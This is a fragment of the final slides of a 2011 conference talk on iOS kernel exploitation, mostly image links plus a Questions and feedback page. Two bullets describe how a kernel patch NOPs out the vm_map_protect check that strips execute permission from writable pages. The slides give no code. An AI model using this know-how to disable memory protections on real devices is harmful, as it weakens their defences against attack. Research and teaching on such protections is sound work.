

- \* when found VM\_PROT\_EXECUTE is cleared
- \* patch just NOPs out the check



 $\star$  <code>vm\_map\_protect</code> disallows pages with both VM\_PROT\_WRITE and VM\_PROT\_EXECUTE

- \* when found VM\_PROT\_EXECUTE is cleared
- \* patch NOPs out the bit clearing

## **Questions**







## Feedback-Reminder

# Please fill out the feedback form



Stefan Esser • iOS Kernel Exploitation • August 2011 • 97